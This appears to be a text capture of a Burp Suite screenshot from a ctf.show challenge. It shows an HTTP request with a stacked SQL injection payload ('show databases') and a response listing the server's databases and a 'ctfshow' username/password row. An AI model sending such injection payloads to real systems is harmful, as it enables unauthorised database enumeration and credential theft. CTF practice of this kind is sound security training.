 请求
美化 Raw Hex \n
1 GET /api/?id=1';show+databases;--+&page=1&limit=10 HTTP/1.1
2 Host: 907d653e-2c85-4c5b-991b-c3b1a174f869.challenge.ctf.show
3 Cookie: cf_clearance=
mCI7P9nV4woV6pYac0sD4neAeub45VsYqnPnY2IoQmM-1712579623-1.0.1.1-g8JvnniyYEjqcTvbu7iS0_uhRX4W_bt.2.4StxMxX0eY22ki
NPndKEjMBykGnbzkbMF0rSfLfZ7HvdtyNtxjFw; PHPSESSID=f4ne5q3trto73u76euuji54ngq
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua-Platform: "Windows"
7 X-Requested-With: XMLHttpRequest
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36 Edg/131.0.0.0
9 Accept: application/json, text/javascript, */*; q=0.01
10 Sec-Ch-Ua: "Microsoft Edge";v="131", "Chromium";v="131", "Not_A Brand";v="24"
11 Sec-Ch-Ua-Mobile: ?0
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://907d653e-2c85-4c5b-991b-c3b1a174f869.challenge.ctf.show/page.php
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Priority: u=1, i
19 Connection: close
20
21
响应
美化 Raw Hex 页面渲染 OneScan \n
{"code":0,"msg":"\u67e5\u8be2\u6210\u529f","count":1,"data":
[{"id":"1","username":"ctfshow","pass":"ctfshow"},{"Database":"ctfshow_web"},
{"Database":"information_schema"},{"Database":"mysql"},{"Database":"performance_schema"},
{"Database":"test"}]}
Inspector
请求属性
请求查询参数
请求主体参数
请求cookies
请求头